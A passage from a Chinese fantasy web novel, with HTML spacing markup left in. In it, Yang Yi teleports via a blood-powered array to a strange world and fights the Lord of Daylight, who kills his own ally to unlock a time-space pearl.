p;&nbsp;&nbsp;再次看向众人逐个安排：“郝峰你站在这里云清月你在这里……听到我的命令后大家同时释放300毫升左右的鲜血即可至于张振你先来1000毫升吧不够的话再贡献1000……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“？？？”张振一呆：“为何我要区别对待？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅：“你血液特殊可以中和所有人的力量到时候不光输入精血大家还要将体内的力量同时释放出来……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;罗素等人死后力量没了精神力加持相当于变成了无属性这才让阵法运转借助张振的血液中和或许也可以起到相同的功效。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;见他说的如此有道理张振没办法反驳只好点头同意当然最重要的是经过这段时间的练习他已经习惯了……感觉损失个1000到2000毫升也没啥！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;又详细交代了一会杨毅这才来到之前白昼之主所在的位置深吸一口气咬破指尖对着地面按了下去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;随即转头低喝：“开始！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;伴随话语众人同时运转力量手臂上的血管同时破裂开来鲜血挥洒而下。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“破！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅念力一动将所有血液崩散开来形成了血舞同时将众人的力量汇聚其中。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;做完这些水晶中的纹路果然变得耀眼起来随即杨毅感到体内的力量决堤的大坝一般不停被下方的镜面吞噬。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;一瞬间就消失了一大半。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅头皮发麻。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;他尽管没达到毁灭级巅峰只有后期左右的实力但激活全身1080个能量点一身修为比同级别雄浑了不知多少倍就这样都消耗了一大半的力量……看来刚才的白昼之主已然是强弩之末怕是全身修为早就消耗的差不多了……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;难怪要这么着急的跑路！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;伴随力量损耗血色的画卷悬浮了起来杨毅这才看清……还真特么是佩奇！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这头猪这么厉害的嘛？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“走！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;见身边的空间已然扭曲起来杨毅一声低喝还没来得及将众人拉扯过来就感到眼前一花身体从眼睛中一寸寸消失。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;呼！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;眼前的空间扭曲成麻花拉扯的杨毅快要断裂。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“燃烧！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;眉毛一扬异能运转身体瞬间变成了一道火焰这才感觉舒服了不少。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“幸亏他们没过来……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;暗暗松了口气。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;郝峰等人身体素质不够又没有这种可以化身火焰的异能可能会被扭曲的空间直接折叠成重伤！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;届时就算到了地方也帮不了忙了。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;砰！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;扭曲空间消失重重摔在了地上。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;轻轻一晃杨毅急忙站起这才发现已经不在湖底而是身处一座巨大的山脉之间前方是一条巨大的河床但里面一滴河水都没有干涸的出现了许多裂缝。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;温度也不再寒冷但空气似乎与南极相差不大干燥、狂暴给人一种混乱之感。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“这是哪里？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;眨巴眼睛杨毅满脸疑惑。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这里的元能更加浓郁已经超过了五级镜面但混杂至极给人一种躁动之感似乎吸收多了很容易令人精神混乱从而失去控制。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不仅如此天空也显得有些昏暗一弯血月挂在苍穹和地球完全不同。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这不是南极！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“六级镜面？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这个想法一出现随即摇了摇头。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;无论几级镜面都和现实是一模一样的互为镜像。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;他尽管没走过南极的全部地方但可以确定绝不是对方的任何一处。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;难道……传送阵还让他离开地球了？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;低头向刚出现的地方看了过去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;同样是水晶这次纹路上不再是佩奇而是懒羊羊……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;两个阵图完全不同甚至不是同一个动画片竟然能互为关联简直不可思议。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“镜面世界的力量应该是从这里渗透过去的……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;尽管这个世界的力量杂乱不堪给人一种难以承受之感但镜面世界的元能应该与其同宗同源。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“就算不是六级镜面肯定也有突破的方法一旦让白昼之主捷足先登再想阻止就晚了……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;知道不是想这些的时候杨毅将刀片取了出来变成盾牌模样。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;脚掌踩了上去刚想飞行忽然打了个趔趄差点摔倒。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“我的念力……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;眉毛一跳。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;他的念力在这里竟然没用了！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;也就是说踩龙衣飞行已然做不到。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“不仅如此我的力量……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;只是念力被压制也就罢了他镜面衍生的虚拟力量同样无法施展也就是说现在只有700万斤的实力精神刻度也只有7000刻度……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这就有些坑了。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;相当于实力直接折损了一半。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;之前可以一个人压得白昼之主、司徒博南无法抗衡只能逃遁而现在再遇上恐怕依然不是对手。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“应该是这个世界没有镜面的缘故……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;抬头看向天空血月泛红哪有悬空的镜面。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;没有这东西自己的虚拟能量就被压制在了体内无法施展出来。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“镜花水月可以使用吗？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;一面镜子出现在面前警服出现手臂轻轻伸了过去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;还好……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;可以使用镜面管理局也在。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“嗯？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;伴随镜子出现他感觉虚拟能量再次回归身体。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“我明白了……只要有镜子依旧可以调动虚拟中的修为没有的话就做不到了！以前天空有镜子将所有地方都笼罩在内只要还在地球哪怕在镜面世界也都一样！现在到了一个不知名的地方自然就没效果了不过只要有镜子能将我倒映出来……会同样具有翻倍的力气。”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅明白过来。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;天空的镜面是带来了无数灾难有利有弊但对他来说利大于弊。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;没了这东西的他就好像失去了灵魂足足损失了一半的修为。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;当然白昼之主也损耗不小司徒博南在扭曲空间中穿行肯定也受了伤还是尽快找到他们！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;有了镜子念力再次浮现出来杨毅踩着镜面向天空飞了过去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;人在空中果然察觉了不对劲一道道特殊的力量从距离他不远的山林之中传递而来给了他巨大的吸引力。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“绝对是能让人突破毁灭级的东西……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;心中“咯噔！”一下。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;虽然还没见到但散佚的能量让他有种跨越毁灭之感不用想也知道正是白昼之主与他来南极活跃区的目的！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;压制住内心的激动急忙飞了过去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;山林正中间的一个辽阔山谷内密密麻麻的规则铁链从天而降一个圆珠模样的东西被困其中。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;拳头大小表面一层淡黄色的光晕一眼看去时间和空间宛如被定格让人察觉不到时光流逝。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“难道是……第1号界物【时空】？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅脸色变得有些涨红。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;虽然没见过这件界物也不知道形状和模样但只看了一眼就确定下来就是眼前这个圆珠。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;只有这东西才称得上1号连造化灯都远远比不上。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“原来这东西才是突破毁灭级的关键……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;之前一直想是不是吞噬六级镜面人才能跨越最后这个级别晋级到毁灭之上现在看来并非如此。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;南极都没有六级镜面其他地方肯定更没有。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不存在六级镜面自然也就不存在六级镜面人而这个“时空”或许就是突破的唯一关键。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;情绪激动杨毅并不鲁莽而是愈发小心。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;越是这个时候越要更加注意才行不然得利的永远都不是螳螂而是黄雀。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;念力挥洒悄悄向山谷内看去果然在一处看出了不对劲。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这里的泥土尽管已经做旧却也有翻新的痕迹看样子有人隐藏在下面。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“必然是那两个家伙！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅目光一闪。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;对方比他先到他能够找到这里对方如何找不到？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;找到了却不着急解开控制锁肯定另有图谋。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;继续探查铁链附近发现了第二处应该一处是白昼之主另一处则藏了司徒博南。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“难道他们之前就知道我会被传送过来？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;并不着急出手杨毅心中一动一个想法冒了出来。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;一路走来始终感觉有些不对劲。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;第一水晶峡谷内白昼之主既然掌握了罗素等人的生死为何不提前杀了而故意让司徒博南戏耍对方弄出这么大的能量波动？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;没有这些能量波动就找不到对方也不可能看到如何穿越更别说找到这里了。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;第二对方若是并不认为自己能够找过来就没必要隐藏！而是直接想办法解开控制锁炼化时空珠。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;单独一个可能还不觉得啥这两件事联合在一起让他觉得这位白昼之主非但不拒绝他找到这里还是眼巴巴盼望他出现。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;满是疑惑再次向时空珠看了过去这枚圆球正缓缓旋转不停吸收着周围散佚的力量远远看去宛如天空中多出了一只眼睛。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“先引蛇出洞等他们先出手自然就明白了！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;知道一时半会想到怎么回事杨毅看向天空垂下的铁链随手打了个响指。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;开锁异能！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;只要能够打开控制锁放出这件界物白昼之主的任何计谋都会失效从而演变成众人一起争夺这件宝物。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;届时他借助管理局和镜面占据优势或许就可以让其偷鸡不成蚀把米。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;哗啦！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;铁链晃动了一下发出“猎猎”的声音不过并未断裂。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅皱眉又连续弹了几次开锁异能不断消耗铁链就是纹丝不动。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不愧是困住1号界物的东西即便他的开锁技能也没有任何效果。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“打不来先杀了这两个家伙在说！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;知道凭借蛮力进攻一旦力量消耗殆尽很容易被白昼之主二人偷袭或许对方打的也是这个主意杨毅懒得废话精神一动两枚气泡浮现出来念力的控制下笔直向刚才观察到的痕迹处扔了过去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;管他们受伤不受伤先炸一下再说！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;轰！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;气泡和地面接触后者立刻被撕裂出现了巨大的黑洞。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“没人？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅愣住。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;本来他觉得肯定藏人的地方此刻空空如也哪有半个人影。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“不好！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;知道中计瞳孔一缩身影急忙向后躲闪就在这时刚刚站立的地方一道寒芒笔直划过空间被顿时撕出一道裂痕。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;脊背发凉杨毅浑身冒出冷汗。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;幸亏躲闪的快不然这一下就算不死也要丧失战斗力。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;尽管躲过进攻脚下的镜子却没承受住力量的余波被当场震碎化作碎片坠落在地面。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“哈哈反应倒是挺快！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;笑声响起白昼之主、司徒博南从不远处的地面冲了出来。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;二人就贴在地面之上他无论精神还是念力居然都没发现。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;心中一动随即看向司徒博南和白昼之主的手腕处果然在前者的右手上看到了一个金色手的手镯：“第11号界物变色手镯？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;变色手镯和变色龙一样改变主人的肤色与模样让其与环境完美一致灵魂都难以探查算是隐匿的绝佳宝物。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;没想到竟然也落到了对方的手中。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;借助界物隐藏在一侧故意弄出一些新的痕迹引诱他上当……万一刚才没注意直接冲了过去可能已经遭到偷袭了。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;一旦出手没有任何留情司徒博南手掌一扬云扇魂骨飞了出来同一时间白昼之主一拳落下。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;他们二人进入这个地方实力不受到丝毫影响依旧是毁灭级巅峰900多万斤的距离但杨毅就不一样了失去了镜子只是普通毁灭后期哪里抵抗的住。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不敢硬接轻轻一晃空间力量施展出来刹那间出现在数百米开外。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;先躲避锋芒再说。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;伴随身影出现一面镜子再次出现在脚下。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;知道战斗需要这东西储物柜里大大小小的放了几百面之多根本不用担心。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;有了镜面反射念力再次涌了出来龙衣悬浮在眼前九柄刀片分成两路分别向二人疾刺。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;他的念力虽然只有720万斤距离900万斤还有一段距离但神出鬼没再加上速度极快眨眼间就让二人感到了压力。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;看着刀片撕破空气不停转向让他们都有些狼狈白昼之主目光一闪喊了出来：“司徒博南我拖住他你打碎他身边的镜子没了镜子念力就无法使用！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“好！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;司徒博南手中的扇子猛地一转一道力量顺着扇柄向镜子激射而至。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;擒贼先擒王与其耗费时间抵挡龙衣的偷袭还不如先将念力的源头给掐断。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅瞳孔收缩。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;他也是来到这里之后才知道没有镜面的地方自己力量将会大打折扣对方是怎么知道的？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;难道这家伙早就猜出他的实力有一半来自镜面这才故意在这里埋伏等他上钩？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;心中震撼却也知道没时间想这些手臂一震刚想拦住司徒博南的进攻就见白昼之主已然闪身来到不远处十指张开猛地按压下来。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“可恶！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;面对对方的进攻再无暇他顾只要取出破星锤仓促迎接。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;轰！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;两股力量对碰宛如出现了核爆汹涌的力量将地面炸出一个巨大的坑洞空气都出现了焦糊的味道。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;被力量冲击杨毅控制不住身形急速后退。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;随即听到“当啷！”一声脚下的镜面再次被击碎念力眨眼间消失在半空正在偷袭的龙衣以及他本人同时从空中摔落而下重重跌在了地上。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;噗！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅一口鲜血喷出。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这是他打的最憋屈的一次战斗了。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;明明有底牌却被人看穿硬生生憋在体内施展不出来……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不过他变异能力众多对方想杀他也没那么简单。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;呼！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;脚掌和地面一接触地行能力施展出来下一刻人消失在原地失去了踪迹。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“我早知道你有地行能力你觉得会没提前准备？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;冷哼一声白昼之主脚掌在地面猛一踏。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;哗啦！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;地下一道网格立刻浮现出来杨毅全身一震还没进入地面多深就被弹了出来。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这家伙竟然在地面之下布置了特殊的力量用来遏制地行异能看来的确算准了他会来打算在这里将自己击杀。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“我明白了……你也破不开这个铁链或许杀我就是解开控制锁的关键！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;一道灵光涌入脑海杨毅抬头向眼前白昼之主看了过去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;对方若是能打开控制锁肯定早就将时空珠拿到手了不至于藏在原地等候自己过来！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;故意不杀罗素等人然后当面逃走只有一个目的那就是……将他引来在这里杀死！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;南极活跃区需要献祭力量才能开启或许……这个控制锁同样如此。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不然他们为何不想办法开锁而是悄悄埋伏？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;白昼之主笑了起来：“不愧是镜面管理局选中的人果然够聪明不错！这个控制锁需要生命献祭才能打开而你正是最佳献祭物品……只要你死了就可以顺利炼化时空珠成功突破。”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;刷刷刷！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;说话中又是三拳落下。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅手臂发软连连后退。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;本以为为了激活“佩奇”阵法他们肯定受伤或者力量消耗殆尽了没想到状态这么好宛如没受到丝毫影响一般。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;估计上次在复活节岛他们不但得到了轮回这件界物还得到了不少可以快速恢复体力的宝物。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;确定少年无法逃走司徒博南冷笑声中同样来到跟前。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;花费了不知多久才积攒了十二位毁灭级的舵主全被这位一锅端了……换做谁都会满心仇恨。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;两大超级高手的力量形成一道道飓风不停落下再加上诸多界物杨毅即便手段再多也有些扛不住造化灯都被打的不停晃动随时都会熄灭。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;破星锤变得黯淡了不少仿佛随时都会承受不住而消失。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;目前白昼之主这边掌控了第3号界物轮回、第5号界物破气烟袋、第10号界物云扇魂骨、第11号界物变色手镯……排到前十名的就足有三件！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;幸亏杨毅不仅有造化灯还炼化了转移光幕、峰回路转两件才能坚持否则肯定早就抗衡不住了。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“果然是天命之子宝物真多……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;伴随少年施展出来的界物越多司徒博南也就觉得越兴奋。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;白昼之主说过得到轮回后可以给他三件排名前十的宝贝也就表明杀了对方这些东西极有可能全都是自己的！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;嘭！嘭！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;连续疯狂进攻下杨毅再承受不住鲜血狂喷再次后退。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“老白我不客气了……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;知道对方已经到了强弩之末再翻不起太大风浪司徒博南合身冲了过去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;自己杀了他才掌握主动权万一死在白昼之主手里趁机把界物取走他也没办法去要……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;见他步步紧逼少年眼中露出狰狞之色不过伤势太重了很快再次被击中胸口。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;此时的杨毅面容煞白气息溃散似乎战都站不稳了随时都会摔倒。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“结束吧！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;又进攻了几次确定对方的确再无一战之力司徒博南这才松了口气眼中闪烁出冰冷之意刚想结束战斗忽然感受到了一丝危险。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“糟了！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;急忙后退。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不过已经晚了一个气泡突兀出现在眼前汹涌的力量让四周的空间坍缩下来司徒博南躲闪不及双臂立刻被撕成粉末同时狂暴的气浪将其掀翻了出去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;一瞬间受了重伤！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“可惜……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅这才长出了口气。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;与对方战斗前他就将气泡悄悄放在了这里连续受伤就是让对方放松警惕幸好成功了！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;可惜受伤的不是白昼之主。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不过伤到一个就足够了！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;只要没人来不停破坏他的镜子就可以让力量暴增一倍从而快速结束战斗。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;炸伤对方也不冲过去补刀凌空一抓一面镜子再次浮现出来眨眼间杨毅感到力量充盈而起刚在掉在地上的龙衣也悬浮了起来笔直对白昼之主疾刺而去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;没想到设计了这么久还被对方翻盘白昼之主脸色铁青。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这家伙的确太难缠了！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;和打不死的小强一般各种手段层出不穷甚至连那种气泡都能带走……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;借助镜面杨毅拥有了1400万斤的力量再不后退主动迎接过去根本不给他救治对方的机会。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;双拳再次对碰白昼之主承受不住笔直倒飞了出去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;还在空中一拉受伤的司徒博南：“走！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;眨眼间二人向空中急速冲去速度之快超越声音。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;虽然没突破毁灭级还不能飞行但凭借他们的实力随便一跳几百米还是轻松可以跨越的。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“多谢……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;本以为必死没想到这位如此危险依旧要带着自己司徒博南不由松了口气正在感慨这位的人品不错瞳孔陡然收缩急忙低头随即看到自己的胸口已经插入了一个手掌心脏被对方死死捏住。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不是别人正是白昼之主。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“为什么……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;司徒博南满是不敢相信。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;都经历好几场战斗了一直都相互帮助在这个时候突然反水……根本想象不到。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“强者的鲜血才能打开控制锁既然杨毅杀不死你死也一样放心吧我只要成功会灭了管理局替你报仇！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;冷哼一声白昼之主手掌陡然用力。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;嘭！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;司徒博南的心脏立刻四分五裂鲜血落在了不远处的控制锁上全身的力量也被铁链吸收后者顿时发出“滋滋！”的声音。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“这……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;变故出现的太快了即便杨毅也没想到不由愣在原地。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;太狠了！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杀同伴眼睛都不眨一下……看来白昼之主不是临时起意而是带对方过来就报了这种心思。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;能杀死自己就杀杀不死……那就杀同伴祭旗。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;还真是滴水不露。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;或许这才是真正的枭雄。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;抬头向空中的锁链看去有司徒博南这位毁灭级巅峰强者的滋养本来打不开的控制锁果然出现了裂痕时空珠不停晃动随时都会挣脱开来脱困而出。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“好机会！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;知道这东西谁得到谁就有机会冲击毁灭之上杨毅哪能手软踩着镜子急速飞去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“爆！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;白昼之主一声冷哼。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;下一刻杨毅立即感觉一股排山倒海的力量猛地在面前爆炸开来巨大的气浪对着他的身体席卷似乎要将其撕成粉末。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“你在这里隐藏了界物？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅脚下的镜子再次被炸碎再次倒飞了出去。<br/><br/>&nbsp;&n